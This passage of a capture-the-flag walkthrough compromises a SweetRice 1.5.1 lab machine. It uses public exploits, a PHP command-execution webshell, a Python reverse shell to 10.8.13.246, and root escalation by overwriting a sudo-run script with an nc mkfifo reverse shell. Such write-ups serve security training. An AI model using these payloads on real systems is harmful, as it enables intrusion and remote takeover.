

Now, when we search for SweetRice 1.5.1 again on expoit-db.com, we find the following exploits. I believe these two exploits will be useful for our purpose. We will use Backup Disclosure to find exposed databases and then use the information obtained from there to upload any file we want using Arbitrary File Upload (in our case, we will use a WebShell).

- We cracked the hash at https://crackstation.net/.



We tested the information we found at /content/as and it worked. Now let's add a webshell using this information. For this, we will use the following exploit.

Now let's run the exploit with the command python 40716.py and create the webshell we will upload before filling in the necessary parts.
<?php
// A simple command execution webshell
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
}
?>

Yes, we can now run code remotely. Let's open a reverse shell from here. I will use Python for this. Use the following command and add your information.
http://10.10.137.124/content/attachment/shell.phtml?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.13.246",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
When we run this URL, we get a shell from the port we are listening to, as shown below.

python -c 'import pty; pty.spawn("/bin/bash")'
You can switch to a more interactive shell by running this command.
Privilege Escalation
When we run our checks, we see that the command /usr/bin/perl /home/itguy/backup.pl can be executed by www-data without a password and with root privileges.

When we check this .pl file, it contains a code to run /etc/copy.sh. We immediately think that if we modify this copy.sh file to open a shell for us, we can increase our authorization. (We have permission to modify this file.)


Since this is a CTF, we already have a reverse shell in copy.sh. We just need to replace the information with our own. Then, if we run the command sudo /usr/bin/perl /home/itguy/backup.pl, we will obtain root privileges.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.13.246 12344 >/tmp/f" > /etc/copy.sh

Comments
Loading comments...